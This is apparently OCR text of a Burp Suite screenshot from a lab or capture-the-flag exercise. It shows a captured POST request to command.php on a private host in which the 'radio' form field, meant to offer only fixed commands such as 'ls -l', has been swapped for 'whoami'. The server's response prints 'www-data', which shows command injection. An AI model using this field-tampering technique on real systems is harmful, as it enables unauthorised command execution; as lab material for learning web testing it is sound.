 发送
取消
<
>
目标: http://192.168.222.140
?
请求
Raw
参数
头
Hex
POST /command.php HTTP/1.1
Host: 192.168.222.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://192.168.222.140
Connection: close
Referer: http://192.168.222.140/command.php
Cookie: PHPSESSID=2fon2m47tss72l8vu0ov26jpi3
Upgrade-Insecure-Requests: 1
radio=whoami &submit=Run
响应
Raw
头
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Fri, 30 Apr 2021 06:31:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 740
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l" checked="checked">List Files<br />
<input type="radio" name="radio" value="du -h">Disk Usage<br />
<input type="radio" name="radio" value="df -h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: whoami <br /><pre>www-data
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>